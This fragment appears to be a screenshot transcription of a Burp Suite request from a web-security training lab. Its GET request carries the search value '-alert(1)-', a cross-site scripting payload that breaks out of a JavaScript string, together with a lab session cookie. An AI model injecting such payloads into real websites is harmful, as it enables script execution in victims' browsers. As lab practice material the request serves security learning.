 Request
Pretty Raw Hex
1 GET /?search='-alert(1)-' HTTP/1.1
2 Host: 0ae800f903e95151c0e7e08100a2009c.web-security-a
3 Cookie: session=gAja5z7PXGxktkLnIii0WQBSwsH27hH9
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"